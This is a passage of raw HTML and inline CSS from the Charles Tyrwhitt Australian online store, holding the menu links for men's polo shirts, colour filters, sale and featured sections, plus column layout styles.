        .navigationLink-6652065063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6652065063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-6652065063 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6522785556 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6522785556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6522785556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6522785556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-6522785556 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9293683219 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9293683219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9293683219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9293683219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-9293683219 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4973202962 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4973202962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4973202962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4973202962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-4973202962 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4442247086 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4442247086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4442247086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4442247086 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-4442247086 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3446822397 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3446822397 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3446822397 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3446822397 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3446822397) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3446822397 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6908882462 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6908882462 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6908882462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6908882462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-6908882462 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5206794557 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5206794557 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5206794557 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5206794557 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-5206794557 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3170906869 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3170906869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3170906869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3170906869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-3170906869 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7871805675 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7871805675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7871805675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7871805675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7871805675 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9228098903 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9228098903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9228098903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9228098903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9228098903 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6681075936 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6681075936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6681075936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6681075936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-6681075936 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2610936650 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2610936650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2610936650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2610936650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-2610936650 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9384930624 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9384930624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9384930624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9384930624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-9384930624 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2612691726 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2612691726 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2612691726 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2612691726 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2612691726) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2612691726 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7918233204 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7918233204 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7918233204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7918233204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-7918233204 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9438256249 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9438256249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9438256249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9438256249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/holiday-shop/"
       class="navigationLink-9438256249 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7898442292 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7898442292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7898442292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7898442292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-7898442292 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5826979470 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5826979470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5826979470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5826979470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-5826979470 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1539844010 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1539844010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1539844010 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1539844010 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-1539844010 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4598399907 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4598399907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4598399907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4598399907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-4598399907 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8691987321 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8691987321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8691987321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8691987321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-8691987321 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1857348887 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1857348887, .column2-1857348887 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1857348887 {
        box-shadow: none;
        
    }
    
    .column2-1857348887 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1857348887 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1857348887 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1857348887 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1857348887 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1857348887 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1857348887 {
            box-shadow: none;
            
        }
        
        .column2-1857348887 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1857348887 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1857348887 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1857348887 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1857348887 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1857348887 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1857348887 {
            box-shadow: none;
            
        }
        
        .column2-1857348887 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1857348887 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1857348887 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1857348887 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1857348887 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1857348887 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1857348887 {
            box-shadow: none;
            
        }
        
        .column2-1857348887 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1857348887 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1857348887 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1857348887 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1857348887 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1857348887 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1857348887 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3665757499 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3665757499, .column2-3665757499 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3665757499 {
        box-shadow: none;
        
    }
    
    .column2-3665757499 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3665757499 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3665757499 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3665757499 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3665757499 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3665757499 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3665757499 {
            box-shadow: none;
            
        }
        
        .column2-3665757499 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3665757499 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3665757499 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3665757499 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3665757499 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3665757499 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3665757499 {
            box-shadow: none;
            
        }
        
        .column2-3665757499 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3665757499 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3665757499 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3665757499 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3665757499 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3665757499 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3665757499 {
            box-shadow: none;
            
        }
        
        .column2-3665757499 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3665757499 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3665757499 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3665757499 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3665757499 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
